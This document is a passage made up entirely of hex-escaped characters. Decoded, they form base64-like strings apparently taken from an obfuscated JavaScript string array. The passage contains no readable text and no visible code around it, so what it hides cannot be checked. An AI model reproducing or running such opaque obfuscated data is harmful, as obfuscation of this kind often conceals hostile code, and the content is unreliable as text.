63\x57\x5a\x36\x57\x4d\x4b\x31\x77\x71\x44\x43\x76\x38\x4b\x31\x77\x35\x72\x44\x69\x6b\x66\x43\x70\x38\x4f\x33\x77\x34\x33\x44\x6e\x38\x4b\x30\x77\x37\x6a\x43\x6f\x67\x34\x47\x57\x44\x78\x51\x42\x54\x44\x44\x6d\x38\x4f\x32\x62\x38\x4f\x6d\x77\x71\x39\x4a\x77\x37\x58\x43\x68\x73\x4b\x75\x56\x38\x4f\x46\x62\x67\x4a\x47\x49\x73\x4f\x47\x54\x38\x4b\x33\x77\x72\x52\x73\x77\x71\x6c\x54\x77\x6f\x77\x2b\x43\x4d\x4b\x49\x77\x71\x44\x43\x6d\x41\x42\x6a\x4f\x7a\x6b\x52\x77\x71\x6e\x43\x74\x4d\x4b\x75\x43\x73\x4b\x56\x77\x36\x56\x51\x44\x4d\x4b\x41\x77\x6f\x62\x43\x6d\x38\x4f\x56\x77\x37\x67\x59\x58\x38\x4b\x36\x77\x6f\x78\x56\x54\x6b\x34\x36\x77\x6f\x58\x43\x70\x6a\x4c\x44\x76\x73\x4b\x51\x48\x68\x78\x39\x63\x55\x49\x43\x77\x36\x4d\x72\x55\x38\x4b\x38\x48\x63\x4f\x55\x65\x7a\x50\x43\x68\x73\x4b\x64\x77\x35\x77\x61\x66\x73\x4b\x53\x48\x43\x35\x38\x77\x72\x78\x79\x55\x73\x4b\x76\x77\x72\x4e\x62\x77\x35\x41\x67\x52\x38\x4f\x4c\x4e\x47\x4c\x44\x67\x63\x4f\x74\x77\x35\x4a\x41\x77\x71\x70\x68\x44\x79\x76\x44\x6d\x4d\x4b\x42\x59\x7a\x52\x58\x77\x35\x4c\x44\x67\x7a\x33\x44\x69\x58\x50\x43\x6a\x4d\x4f\x66\x77\x70\x64\x63\x77\x72\x49\x68\x4a\x78\x58\x44\x70\x73\x4f\x55\x54\x73\x4b\x64\x77\x36\x59\x30\x77\x72\x6f\x45\x64\x51\x31\x6c\x77\x37\x56\x67\x55\x73\x4b\x30\x44\x38\x4b\x4c\x77\x35\x6b\x4d\x59\x6a\x56\x39\x57\x38\x4b\x39\x63\x45\x37\x44\x6c\x31\x77\x30\x77\x37\x4a\x32\x77\x35\x4c\x44\x6e\x63\x4f\x62\x77\x70\x70\x51\x4c\x56\x56\x68\x45\x73\x4b\x50\x4d\x4d\x4b\x77\x45\x63\x4f\x4a\x5a\x73\x4b\x55\x77\x34\x2f\x43\x70\x7a\x48\x44\x70\x63\x4b\x49\x5a\x46\x66\x44\x70\x38\x4f\x61\x77\x36\x63\x45\x77\x34\x54\x44\x6f\x38\x4b\x6e\x41\x38\x4f\x48\x77\x35\x33\x43\x68\x73\x4f\x4c\x58\x58\x68\x6f\x77\x6f\x54\x43\x74\x6e\x37\x43\x69\x45\x7a\x43\x76\x77\x44\x43\x6e\x4d\x4f\x5a\x77\x70\x4d\x59\x77\x34\x72\x43\x6e\x4d\x4b\x74\x77\x70\x35\x44\x77\x72\x44\x43\x6e\x73\x4f\x67\x54\x56\x58\x43\x76\x63\x4b\x53\x65\x51\x56\x66\x43\x73\x4b\x6f\x51\x63\x4f\x42\x77\x72\x41\x35\x63\x38\x4b\x61\x42\x6e\x4a\x37\x41\x63\x4b\x47\x77\x72\x62\x44\x6d\x38\x4b\x74\x77\x72\x68\x58\x4a\x41\x42\x69\x61\x4d\x4b\x32\x77\x70\x63\x61\x77\x71\x4c\x43\x73\x52\x44\x44\x74\x58\x4e\x77\x64\x4d\x4f\x46\x77\x70\x50\x43\x68\x7a\x70\x50\x77\x34\x33\x44\x73\x53\x67\x50\x50\x4d\x4f\x73\x77\x34\x2f\x44\x76\x63\x4f\x52\x52\x73\x4f\x67\x45\x45\x44\x43\x75\x73\x4b\x2b\x63\x42\x58\x44\x72\x38\x4b\x72\x4e\x78\x7a\x43\x6b\x77\x7a\x43\x67\x4d\x4f\x68\x54\x4d\x4f\x30\x55\x6b\x64\x50\x46\x63\x4b\x32\x4c\x48\x51\x37\x77\x35\x46\x4e\x77\x6f\x59\x36\x44\x4d\x4b\x54\x4a\x4d\x4b\x66\x66\x45\x67\x36\x58\x73\x4b\x7a\x47\x63\x4f\x6d\x65\x58\x7a\x43\x6c\x33\x55\x72\x77\x6f\x6e\x44\x75\x41\x41\x33\x77\x72\x4a\x73\x77\x70\x52\x33\x77\x34\x48\x43\x68\x4d\x4b\x74\x4b\x47\x6f\x41\x77\x6f\x4e\x4d\x41\x6d\x44\x44\x75\x4d\x4b\x56\x77\x35\x54\x44\x74\x63\x4f\x36\x77\x37\x6a\x44\x75\x63\x4b\x59\x63\x63\x4f\x6e\x77\x37\x6a\x43\x71\x73\x4f\x51\x62\x44\x42\x66\x48\x46\x64\x6a\x77\x37\x76\x43\x68\x6d\x66\x44\x68\x6e\x44\x44\x6f\x38\x4b\x35\x47\x30\x34\x62\x51\x38\x4b\x37\x45\x4d\x4b\x48\x54\x55\x46\x68\x77\x34\x66\x43\x67\x38\x4f\x57\x4f\x63\x4b\x62\x77\x71\x34\x4c\x77\x35\x35\x6e\x77\x72\x78\x45\x77\x71\x44\x43\x68\x4d\x4f\x54\x51\x7a\x45\x66\x77\x6f\x34\x76\x77\x36\x45\x69\x77\x72\x66\x43\x75\x56\x33\x44\x6d\x67\x31\x4a\x77\x36\x35\x63\x4b\x63\x4b\x59\x63\x63\x4b\x57\x77\x35\x5a\x4c\x55\x73\x4f\x2f\x77\x37\x7a\x43\x70\x51\x51\x6f\x65\x41\x42\x46\x77\x37\x54\x44\x71\x4d\x4f\x42\x47\x38\x4b\x36\x77\x71\x44\x43\x75\x38\x4f\x36\x77\x71\x72\x43\x6a\x73\x4b\x4f\x77\x34\x45\x75\x65\x63\x4f\x67\x4c\x63\x4b\x71\x77\x36\x37\x44\x72\x48\x66\x43\x6e\x63\x4f\x7a\x77\x71\x4c\x44\x70\x38\x4f\x64\x77\x34\x6b\x4e\x77\x34\x42\x54\x77\x35\x4c\x43\x6f\x30\x58\x43\x74\x4d\x4b\x7a\x42\x6b\x74\x6f\x66\x41\x76\x43\x6e\x38\x4f\x49\x77\x36\x76\x43\x68\x73\x4f\x38\x5a\x58\x52\x32\x77\x34\x6e\x44\x6a\x67\x33\x44\x67\x63\x4b\x62\x77\x72\x4d\x6d\x41\x38\x4b\x7a\x41\x73\x4b\x48\x4c\x79\x64\x6f\x58\x4d\x4b\x66\x77\x37\x37\x43\x6a\x63\x4b\x61\x77\x70\x6c\x73\x66\x63\x4b\x6b\x77\x37\x4a\x66\x57\x77\x38\x70\x4b\x63\x4f\x44\x52\x56\x6f\x66\x77\x36\x45\x71\x51\x44\x46\x6a\x4e\x63\x4f\x33\x63\x38\x4f\x4c\x4d\x6e\x5a\x4a\x4e\x4d\x4b\x2b\x77\x37\x2f\x44\x74\x38\x4b\x70\x4e\x63\x4b\x37\x63\x73\x4b\x37\x77\x36\x4d\x54\x77\x37\x76\x43\x6b\x38\x4b\x2f\x77\x35\x50\x43\x76\x73\x4f\x54\x77\x71\x6b\x34\x77\x37\x37\x43\x69\x63\x4b\x52\x77\x37\x5a\x68\x77\x34\x35\x72\x52\x77\x44\x43\x6c\x63\x4f\x75\x4b\x4d\x4b\x55\x77\x72\x7a\x43\x76\x6e\x2f\x44\x68\x77\x6e\x44\x75\x6b\x2f\x44\x71\x38\x4b\x38\x45\x6e\x51\x50\x77\x70\x74\x4b\x77\x34\x59\x59\x77\x70\x5a\x4f\x77\x36\x6e\x43\x69\x73\x4b\x5a\x77\x72\x30\x79\x4b\x63\x4f\x68\x77\x34\x6a\x44\x6f\x41\x54\x43\x75\x63\x4f\x68\x77\x36\x38\x75\x59\x73\x4f\x64\x64\x38\x4b\x42\x42\x78\x4d\x57\x77\x37\x48\x43\x75\x38\x4b\x69\x77\x70\x6a\x44\x68\x6b\x77\x76\x77\x34\x62\x43\x6d\x38\x4b\x31\x77\x72\x6e\x43\x76\x48\x37\x44\x6d\x43\x50\x43\x73\x73\x4b\x63\x77\x6f\x31\x62\x56\x63\x4b\x67\x4d\x4d\x4b\x69\x44\x7a\x2f\x44\x6e\x73\x4f\x55\x77\x34\x34\x79\x5a\x6e\x7a\x43\x6a\x73\x4f\x32\x77\x36\x37\x43\x70\x31\x49\x67\x77\x36\x48\x44\x6d\x63\x4b\x33\x50\x7a\x51\x4d\x77\x35\x52\x56\x52\x4d\x4f\x78\x77\x72\x7a\x44\x6d\x73\x4f\x4c\x46\x44\x54\x44\x67\x63\x4b\x52\x77\x34\x73\x78\x77\x71\x46\x61\x4e\x67\x56\x4a\x77\x71\x2f\x44\x6d\x38\x4f\x4d\x77\x34\x7a\x44\x6e\x4d\x4b\x6b\x59\x4d\x4b\x36\x4c\x7a\x70\x6b\x59\x33\x44\x43\x6e\x4d\x4b\x6b\x5a\x32\x63\x4f\x5a\x78\x66\x44\x73\x4d\x4f\x36\x64\x73\x4b\x51\x48\x4d\x4f\x47\x59\x38\x4f\x2f\x48\x73\x4f\x42\x54\x79\x45\x71\x77\x35\x58\x44\x6e\x31\x66\x43\x74\x63\x4b\x75\x4e\x73\x4b\x54\x53\x63\x4b\x66\x4f\x63\x4f\x73\x77\x37\x6c\x46\x5a\x46\x74\x6e\x77\x37\x66\x44\x73\x33\x76\x44\x74\x38\x4b\x50\x43\x47\x4c\x44\x6c\x67\x45\x55\x77\x72\x38\x48\x77\x71\x58\x43\x6c\x78\x31\x4c\x62\x68\x6e\x44\x6c\x4d\x4f\x78\x4a\x42\x48\x43\x6d\x52\x58\x44\x6e\x41\x30\x37\x77\x34\x6c\x46\x77\x71\x73\x4d\x77\x72\x66\x44\x76\x44\x6e\x43\x69\x43\x37\x44\x74\x48\x58\x44\x76\x6e\x76\x44\x6a\x31\x4d\x6b\x77\x6f\x54\x44\x76\x63\x4f\x57\x77\x36\x42\x58\x66\x69\x55\x49\x77\x70\x63\x51\x57\x73\x4f\x55\x77\x37\x4d\x39\x64\x51\x72\x44\x73\x4d\x4f\x75\x77\x70\x50\x44\x75\x4d\x4b\x45\x77\x71\x6a\x43\x67\x38\x4f\x4d\x77\x36\x41\x43\x77\x71\x76\x43\x6f\x77\x68\x71\x77\x72\x42\x46\x42\x6b\x6b\x73\x58\x73\x4f\x44\x66\x63\x4b\x7a\x48\x45\x6a\x43\x70\x38\x4f\x2f\x61\x32\x34\x56\x54\x79\x64\x47\x77\x37\x6c\x5a\x45\x42\x58\x44\x74\x73\x4f\x44\x4b\x38\x4f\x71\x49\x38\x4f\x57\x77\x35\x6a\x44\x70\x32\x4a\x43\x77\x34\x49\x75\x77\x71\x38\x47\x77\x35\x73\x43\x77\x6f\x64\x43\x77\x72\x46\x34\x64\x63\x4b\x35\x77\x6f\x49\x67\x77\x35\x54\x43\x74\x38\x4b\x43\x44\x63\x4f\x79\x77\x6f\x4a\x52\x77\x35\x50\x44\x72\x4d\x4f\x35\x4b\x63\x4f\x2f\x44\x63\x4b\x6a\x42\x47\x6a\x43\x6d\x45\x72\x43\x6b\x38\x4f\x61\x4f\x77\x59\x76\x77\x70\x58\x43\x6f\x63\x4f\x4f\x77\x6f\x30\x43\x53\x54\x50\x44\x72\x73\x4f\x2b\x5a\x77\x37\x44\x74\x46\x46\x59\x58\x6c\x7a\x43\x68\x53\x6e\x44\x74\x4d\x4f\x30\x77\x34\x52\x34\x77\x70\x6a\x44\x69\x46\x4e\x39\x65\x63\x4b\x48\x56\x73\x4b\x61\x77\x35\x37\x44\x6e\x63\x4b\x4a\x42\x46\x62\x44\x6a\x68\x31\x75\x42\x38\x4f\x34\x55\x73\x4f\x75\x49\x73\x4b\x34\x77\x70\x5a\x61\x77\x6f\x78\x44\x77\x70\x33\x43\x6b\x73\x4b\x49\x77\x72\x33\x43\x76\x63\x4f\x30\x56\x6c\x7a\x44\x70\x4d\x4f\x30\x77\x36\x6b\x36\x77\x72\x76\x43\x67\x32\x72\x44\x74\x56\x50\x43\x75\x73\x4b\x74\x77\x37\x46\x63\x77\x71\x4c\x43\x75\x56\x39\x4a\x53\x63\x4b\x6a\x4d\x77\x35\x43\x45\x47\x46\x4c\x48\x4d\x4f\x74\x54\x63\x4f\x71\x46\x6b\x4a\x55\x53\x63\x4b\x47\x77\x72\x37\x44\x6f\x7a\x62\x44\x73\x30\x6a\x44\x69\x38\x4b\x51\x77\x6f\x76\x44\x6b\x73\x4b\x33\x77\x36\x4c\x43\x6a\x73\x4b\x39\x4e\x63\x4f\x33\x77\x6f\x73\x75\x77\x71\x31\x41\x77\x34\x6f\x6b\x64\x67\x64\x64\x77\x70\x30\x58\x55\x33\x50\x44\x73\x6c\x7a\x44\x6d\x4d\x4b\x67\x77\x70\x2f\x43\x69\x33\x70\x4a\x77\x70\x78\x41\x77\x71\x63\x5a\x47\x4d\x4f\x45\x53\x38\x4f\x37\x77\x37\x54\x43\x72\x4d\x4b\x71\x51\x42\x45\x31\x63\x77\x76\x43\x69\x4d\x4f\x7a\x77\x34\x59\x77\x77\x6f\x44\x43\x6e\x48\x35\x2f\x4f\x44\x66\x44\x67\x38\x4b\x2b\x77\x72\x38\x47\x4e\x43\x74\x50\x54\x32\x59\x78\x77\x70\x54\x44\x69\x73\x4f\x4d\x44\x4d\x4b\x69\x44\x4d\x4b\x69\x4f\x56\x50\x44\x6c\x67\x7a\x44\x6c\x55\x2f\x44\x68\x38\x4f\x36\x43\x7a\x6b\x64\x53\x6b\x44\x44\x68\x4d\x4f\x75\x77\x35\x48\x44\x6b\x4d\x4b\x35\x49\x6c\x63\x6f\x77\x35\x38\x73\x61\x4d\x4f\x67\x54\x6e\x49\x50\x46\x63\x4f\x4f\x48\x38\x4b\x6b\x65\x69\x42\x67\x77\x36\x66\x44\x6d\x63\x4b\x2f\x77\x71\x6f\x30\x77\x71\x76\x44\x6a\x63\x4b\x68\x77\x34\x6e\x44\x6f\x7a\x4d\x50\x77\x35\x70\x54\x77\x71\x76\x44\x68\x63\x4f\x62\x55\x6b\x35\x73\x77\x72\x76\x43\x6e\x38\x4f\x4d\x50\x73\x4b\x51\x77\x37\x33\x43\x67\x38\x4f\x4f\x45\x73\x4b\x56\x51\x47\x51\x45\x55\x38\x4b\x50\x77\x35\x45\x7a\x43\x48\x64\x50\x45\x4d\x4f\x6f\x77\x34\x67\x2b\x66\x56\x66\x43\x70\x52\x6e\x43\x73\x69\x55\x4d\x77\x71\x6b\x74\x77\x37\x42\x4b\x48\x38\x4f\x76\x77\x34\x70\x6b\x77\x70\x30\x36\x77\x71\x38\x66\x77\x35\x51\x41\x77\x71\x67\x56\x77\x36\x62\x43\x6c\x6d\x6f\x6a\x4b\x38\x4b\x6c\x65\x4d\x4f\x6e\x53\x52\x44\x44\x74\x45\x6f\x77\x77\x35\x54\x43\x6a\x38\x4b\x4e\x53\x38\x4b\x78\x55\x32\x62\x43\x76\x54\x46\x47\x77\x36\x72\x43\x70\x38\x4b\x6d\x77\x34\x7a\x44\x70\x63\x4b\x77\x77\x71\x78\x74\x77\x71\x6b\x66\x77\x70\x72\x43\x6c\x6d\x6f\x49\x4a\x31\x56\x70\x77\x37\x50\x44\x6e\x38\x4f\x6a\x61\x55\x37\x43\x73\x45\x52\x6f\x51\x4d\x4b\x74\x77\x71\x6c\x48\x77\x71\x54\x43\x75\x41\x58\x43\x67\x73\x4f\x47\x77\x71\x2f\x44\x75\x38\x4f\x65\x59\x73\x4b\x35\x58\x4d\x4b\x64\x77\x71\x4c\x43\x72\x45\x38\x72\x77\x36\x54\x44\x6f\x63\x4b\x39\x77\x72\x6a\x43\x71\x38\x4b\x63\x77\x35\x66\x43\x67\x54\x6c\x44\x46\x73\x4b\x49\x46\x38\x4f\x51\x55\x43\x4c\x43\x6b\x73\x4b\x74\x77\x35\x74\x38\x77\x35\x4d\x6c\x49\x63\x4b\x48\x44\x43\x39\x48\x4d\x73\x4f\x31\x46\x4d\x4b\x64\x77\x37\x74\x65\x43\x67\x67\x35\x77\x6f\x6a\x43\x6e\x4d\x4b\x52\x77\x37\x7a\x44\x6d\x79\x6f\x58\x57\x4d\x4f\x2f\x77\x72\x58\x43\x6a\x53\x39\x2b\x42\x4d\x4f\x64\x44\x42\x33\x43\x6b\x48\x37\x43\x73\x38\x4f\x4f\x77\x70\x59\x77\x77\x72\x45\x78\x77\x71\x73\x6b\x77\x71\x68\x63\x51\x47\x6b\x5a\x77\x71\x64\x37\x59\x33\x67\x65\x77\x36\x2f\x43\x67\x45\x6a\x44\x6e\x54\x33\x43\x6b\x38\x4b\x69\x5a\x38\x4b\x67\x57\x4d\x4b\x2f\x62\x53\x52\x55\x44\x58\x72\x43\x73\x73\x4f\x45\x77\x35\x35\x6d\x52\x63\x4b\x64\x50\x6e\x50\x44\x6e\x6e\x2f\x44\x67\x73\x4b\x49\x77\x6f\x7a\x44\x67\x56\x48\x43\x6b\x68\x4c\x43\x73\x38\x4b\x2f\x42\x73\x4b\x54\x4b\x51\x45\x44\x66\x48\x72\x44\x6c\x53\x78\x58\x77\x70\x59\x74\x77\x72\x6f\x74\x77\x37\x4c\x44\x72\x41\x7a\x43\x6f\x30\x62\x43\x6a\x73\x4b\x31\x61\x6e\x7a\x43\x68\x43\x4c\x43\x6f\x45\x76\x43\x70\x54\x70\x57\x54\x38\x4b\x71\x4a\x4d\x4b\x4a\x49\x4d\x4b\x34\x47\x56\x50\x43\x76\x38\x4f\x63\x50\x68\x46\x71\x77\x36\x62\x44\x75\x52\x6e\x44\x67\x42\x30\x42\x41\x73\x4b\x39\x45\x73\x4b\x71\x54\x46\x50\x43\x75\x4d\x4b\x79\x77\x71\x68\x6d\x77\x34\x55\x36\x47\x46\x48\x43\x6a\x31\x66\x43\x69\x63\x4f\x4f\x5a\x6e\x45\x63\x77\x70\x37\x43\x74\x73\x4f\x61\x77\x6f\x52\x64\x77\x71\x52\x45\x77\x35\x58\x43\x6e\x7a\x52\x53\x4a\x63\x4f\x52\x58\x57\x76\x44\x72\x63\x4f\x66\x46\x41\x52\x2f\x77\x6f\x58\x44\x68\x4d\x4b\x73\x4f\x38\x4f\x68\x77\x37\x34\x68\x77\x36\x6a\x44\x73\x77\x66\x43\x71\x4d\x4f\x44\x77\x37\x44\x43\x70\x4d\x4b\x33\x52\x73\x4b\x39\x56\x38\x4b\x36\x77\x34\x68\x6a\x77\x34\x58\x43\x73\x33\x76\x44\x67\x79\x30\x63\x62\x38\x4f\x4f\x58\x33\x5a\x75\x77\x36\x66\x44\x6a\x63\x4f\x44\x54\x57\x4c\x43\x6d\x38\x4b\x44\x77\x71\x6e\x44\x74\x73\x4b\x4f\x77\x72\x62\x44\x6c\x38\x4f\x34\x44\x53\x6f\x55\x77\x34\x56\x4f\x56\x77\x6b\x32\x77\x35\x66\x44\x74\x4d\x4f\x6f\x77\x34\x41\x75\x64\x46\x41\x6b\x77\x36\x62\x43\x6f\x52\x52\x6e\x77\x34\x44\x44\x6a\x63\x4b\x2f\x66\x6d\x44\x43\x6b\x4d\x4f\x4b\x4a\x56\x72\x44\x6b\x63\x4f\x68\x77\x72\x66\x43\x67\x32\x50\x44\x70\x47\x55\x68\x77\x36\x66\x44\x6a\x56\x6e\x44\x70\x42\x2f\x43\x69\x4d\x4f\x6c\x77\x72\x54\x44\x73\x6b\x56\x71\x77\x36\x58\x43\x6f\x63\x4b\x67\x51\x4d\x4b\x55\x63\x41\x6c\x39\x77\x71\x49\x55\x77\x34\x38\x4e\x77\x70\x48\x44\x70\x6b\x42\x71\x62\x42\x54\x43\x6c\x63\x4b\x31\x77\x37\x54\x44\x6a\x38\x4f\x61\x77\x6f\x51\x44\x55\x73\x4f\x59\x65\x41\x5a\x4b\x77\x70\x54\x43\x72\x38\x4f\x71\x51\x68\x62\x44\x67\x4d\x4f\x32\x54\x63\x4b\x36\x77\x6f\x6a\x43\x6a\x38\x4f\x33\x77\x70\x41\x76\x59\x6e\x62\x43\x72\x33\x66\x43\x6e\x38\x4b\x56\x62\x32\x35\x6c\x41\x63\x4b\x66\x77\x37\x7a\x44\x6f\x4d\x4b\x6c\x64\x7a\x46\x2f\x77\x70\x2f\x43\x75\x4d\x4b\x36\x77\x6f\x44\x44\x69\x6b\x33\x43\x6c\x38\x4f\x33\x54\x53\x72\x43\x72\x78\x41\x79\x4a\x48\x58\x43\x6c\x63\x4b\x76\x77\x6f\x2f\x43\x72\x55\x37\x44\x70\x48\x77\x55\x41\x7a\x55\x72\x77\x71\x38\x44\x65\x73\x4f\x52\x4e\x55\x52\x31\x48\x73\x4f\x5a\x77\x6f\x59\x4c\x77\x72\x2f\x44\x6a\x33\x6a\x44\x74\x42\x4d\x74\x51\x4d\x4f\x4f\x48\x4d\x4b\x62\x77\x70\x34\x64\x77\x70\x4d\x6a\x77\x37\x4a\x43\x52\x4d\x4f\x2b\x77\x72\x62\x44\x68\x38\x4b\x4c\x77\x72\x51\x62\x77\x35\x49\x64\x77\x70\x6b\x35\x77\x6f\x72\x43\x68\x43\x42\x61\x77\x36\x4e\x39\x77\x70\x54\x43\x72\x6e\x70\x42\x77\x71\x6b\x71\x77\x37\x54\x44\x6a\x58\x78\x78\x44\x73\x4b\x46\x64\x48\x6b\x79\x77\x72\x34\x78\x56\x58\x6e\x44\x70\x79\x6e\x44\x72\x45\x76\x44\x6b\x63\x4b\x47\x77\x6f\x44\x44\x6c\x38\x4b\x4f\x64\x63\x4b\x64\x77\x36\x66\x44\x67\x78\x4a\x33\x77\x6f\x7a\x43\x6e\x51\x37\x44\x73\x77\x44\x43\x69\x63\x4f\x69\x77\x70\x54\x43\x6f\x53\x52\x4e\x77\x34\x7a\x43\x76\x58\x48\x43\x6c\x68\x59\x56\x77\x72\x58\x43\x6b\x52\x54\x43\x68\x73\x4f\x4f\x77\x35\x34\x55\x61\x38\x4f\x2b\x77\x70\x6a\x43\x67\x68\x6a\x43\x6b\x44\x44\x44\x6e\x57\x62\x43\x6b\x4d\x4b\x62\x77\x35\x63\x65\x77\x6f\x54\x44\x74\x47\x59\x5a\x48\x73\x4f\x44\x77\x34\x6f\x62\x45\x77\x37\x43\x73\x52\x59\x4d\x66\x38\x4b\x76\x77\x37\x78\x68\x77\x35\x4c\x44\x68\x4d\x4b\x38\x77\x72\x66\x43\x68\x53\x48\x43\x71\x55\x4c\x44\x68\x57\x64\x66\x77\x37\x62\x44\x6c\x6a\x52\x59\x61\x63\x4b\x58\x64\x38\x4f\x73\x58\x77\x59\x58\x4b\x73\x4b\x38\x63\x78\x45\x76\x52\x53\x38\x6f\x77\x35\x46\x68\x77\x70\x67\x47\x52\x4d\x4b\x35\x44\x38\x4f\x38\x49\x6b\x6f\x45\x77\x70\x58\x44\x69\x6a\x33\x44\x70\x58\x58\x44\x67\x63\x4b\x31\x77\x36\x48\x43\x67\x58\x74\x44\x42\x58\x41\x30\x77\x6f\x4c\x43\x72\x69\x67\x32\x66\x69\x68\x47\x52\x4d\x4b\x63\x4f\x31\x49\x54\x77\x35\x4c\x43\x73\x73\x4f\x46\x77\x35\x77\x52\x77\x36\x74\x32\x4d\x79\x59\x33\x77\x36\x59\x36\x4e\x4d\x4b\x33\x77\x34\x50\x44\x71\x57\x68\x45\x47\x47\x31\x6c\x77\x37\x4a\x44\x77\x37\x48\x44\x6e\x73\x4b\x74\x4d\x68\x37\x44\x72\x79\x2f\x43\x6a\x4d\x4b\x6a\x77\x35\x66\x43\x6b\x30\x6a\x44\x76\x4d\x4f\x7a\x4b\x4d\x4f\x70\x77\x6f\x6e\x43\x76\x4d\x4b\x65\x77\x6f\x54\x44\x69\x67\x34\x59\x77\x71\x54\x44\x6a\x38\x4f\x36\x77\x72\x7a\x44\x6d\x67\x6e\x43\x73\x38\x4b\x38\x45\x47\x68\x6b\x77\x6f\x62\x43\x74\x6b\x2f\x43\x75\x38\x4b\x63\x77\x6f\x48\x43\x69\x38\x4b\x63\x77\x71\x46\x47\x77\x70\x2f\x44\x73\x4d\x4f\x7a\x77\x37\x2f\x43\x76\x73\x4b\x6c\x56\x4d\x4f\x67\x4f\x73\x4f\x7a\x64\x31\x55\x72\x77\x35\x6f\x55\x77\x72\x59\x34\x52\x58\x4d\x39\x77\x35\x38\x72\x49\x38\x4b\x6e\x47\x4d\x4b\x54\x77\x71\x67\x52\x54\x73\x4b\x63\x4b\x7a\x74\x4b\x46\x4d\x4b\x4e\x63\x63\x4b\x44\x77\x37\x35\x71\x4d\x52\x56\x53\x51\x30\x7a\x43\x67\x4d\x4f\x45\x77\x37\x77\x67\x62\x73\x4f\x59\x77\x71\x62\x43\x76\x63\x4f\x43\x77\x34\x7a\x44\x71\x38\x4f\x65\x77\x71\x74\x71\x53\x4d\x4b\x4e\x77\x70\x7a\x43\x6a\x6a\x74\x2f\x43\x33\x6a\x44\x73\x38\x4b\x38\x55\x4d\x4f\x45\x77\x72\x64\x2b\x77\x71\x72\x43\x71\x41\x68\x56\x66\x69\x34\x64\x59\x31\x6a\x44\x69\x63\x4f\x37\x50\x73\x4b\x79\x45\x57\x62\x44\x74\x73\x4b\x71\x53\x73\x4b\x59\x77\x70\x4a\x48\x50\x4d\x4f\x48\x77\x35\x50\x43\x6d\x38\x4f\x6b\x51\x52\x6a\x43\x72\x4d\x4f\x7a\x45\x38\x4f\x62\x77\x36\x48\x44\x74\x47\x70\x6f\x77\x34\x63\x77\x77\x37\x48\x44\x6f\x6a\x6a\x44\x6c\x33\x7a\x43\x70\x63\x4b\x48\x77\x70\x48\x43\x6f\x4d\x4b\x72\x4b\x38\x4f\x2f\x4a\x63\x4b\x66\x51\x73\x4b\x58\x77\x36\x2f\x44\x67\x33\x6b\x56\x77\x71\x67\x68\x77\x6f\x46\x41\x77\x37\x6f\x32\x4a\x57\x35\x6e\x4c\x73\x4b\x35\x50\x38\x4b\x77\x64\x43\x58\x43\x73\x45\x38\x30\x45\x6c\x5a\x4a\x50\x6d\x7a\x44\x6f\x54\x39\x4e\x4d\x47\x48\x43\x72\x63\x4f\x32\x77\x36\x45\x69\x77\x36\x7a\x43\x67\x73\x4b\x32\x4d\x52\x30\x2f\x77\x37\x35\x53\x77\x71\x45\x36\x77\x37\x77\x6c\x77\x72\x73\x79\x65\x51\x7a\x43\x6a\x30\x50\x43\x69\x69\x64\x37\x77\x34\x76\x43\x69\x73\x4f\x48\x4f\x51\x50\x43\x69\x79\x49\x46\x54\x41\x38\x59\x47\x38\x4b\x52\x77\x35\x4d\x6f\x77\x34\x2f\x43\x70\x73\x4b\x4d\x4f\x63\x4b\x37\x41\x38\x4f\x41\x46\x38\x4f\x55\x77\x72\x52\x49\x4d\x73\x4f\x48\x4c\x73\x4b\x6c\x77\x34\x49\x51\x77\x37\x37\x43\x68\x38\x4f\x49\x53\x63\x4f\x4b\x77\x70\x4c\x44\x6e\x38\x4b\x63\x4e\x4d\x4f\x70\x77\x37\x4c\x44\x70\x6d\x66\x43\x6f\x42\x48\x43\x6d\x38\x4b\x72\x77\x36\x4e\x52\x46\x73\x4b\x68\x47\x38\x4b\x38\x55\x77\x48\x44\x6b\x32\x33\x43\x70\x4d\x4f\x7a\x65\x4d\x4f\x33\x77\x72\x39\x36\x57\x6d\x4c\x44\x67\x4d\x4b\x54\x77\x37\x4a\x4b\x77\x35\x4e\x68\x77\x34\x68\x77\x42\x73\x4f\x52\x77\x71\x62\x43\x76\x4d\x4b\x66\x77\x6f\x7a\x44\x70\x42\x6e\x43\x72\x63\x4f\x33\x49\x57\x37\x43\x6e\x79\x74\x76\x58\x73\x4b\x31\x77\x72\x49\x39\x48\x38\x4f\x57\x56\x38\x4b\x38\x65\x30\x4e\x2b\x77\x71\x76\x43\x73\x32\x76\x43\x73\x63\x4b\x57\x4a\x63\x4f\x64\x77\x34\x33\x43\x71\x52\x76\x43\x70\x6b\x50\x44\x6b\x77\x34\x36\x5a\x6b\x54\x44\x67\x44\x44\x44\x69\x57\x38\x62\x77\x6f\x34\x49\x77\x36\x62\x44\x6c\x32\x62\x43\x6d\x63\x4b\x61\x77\x72\x34\x64\x77\x37\x39\x31\x77\x34\x48\x43\x6b\x45\x46\x45\x77\x6f\x4c\x43\x6a\x63\x4f\x64\x61\x55\x52\x64\x46\x45\x62\x44\x6e\x67\x54\x44\x67\x4d\x4f\x71\x45\x63\x4b\x58\x77\x70\x4c\x44\x75\x63\x4b\x43\x77\x37\x6f\x4a\x77\x71\x66\x44\x6a\x73\x4f\x7a\x4c\x47\x45\x6b\x77\x35\x34\x37\x77\x35\x64\x76\x4c\x52\x54\x44\x6d\x63\x4f\x4b\x77\x6f\x50\x44\x6a\x6c\x33\x43\x6f\x48\x49\x55\x77\x70\x50\x43\x6d\x63\x4b\x52\x77\x6f\x58\x44\x70\x4d\x4b\x7a\x77\x6f\x2f\x43\x6c\x67\x38\x49\x4d\x63\x4f\x44\x77\x72\x33\x44\x69\x6e\x48\x43\x69\x63\x4f\x38\x5a\x6d\x33\x43\x72\x67\x59\x77\x55\x6d\x50\x44\x70\x4d\x4b\x62\x5a\x68\x72\x43\x69\x73\x4b\x47\x77\x37\x33\x44\x70\x32\x4e\x46\x77\x35\x2f\x44\x6f\x67\x46\x56\x4b\x73\x4f\x35\x77\x72\x49\x37\x77\x71\x6e\x44\x6c\x57\x76\x43\x6a\x41\x48\x44\x73\x31\x70\x4e\x77\x34\x7a\x44\x71\x63\x4b\x7a\x77\x37\x52\x4f\x56\x33\x6c\x76\x50\x55\x6e\x44\x72\x38\x4b\x44\x77\x71\x6c\x6e\x77\x36\x63\x71\x77\x6f\x31\x6f\x64\x4d\x4f\x49\x44\x78\x6e\x44\x72\x73\x4f\x74\x77\x6f\x64\x6a\x77\x72\x2f\x44\x68\x4d\x4b\x6b\x61\x58\x34\x75\x43\x55\x48\x43\x6f\x38\x4f\x78\x53\x63\x4b\x46\x43\x4d\x4b\x63\x77\x35\x4a\x66\x77\x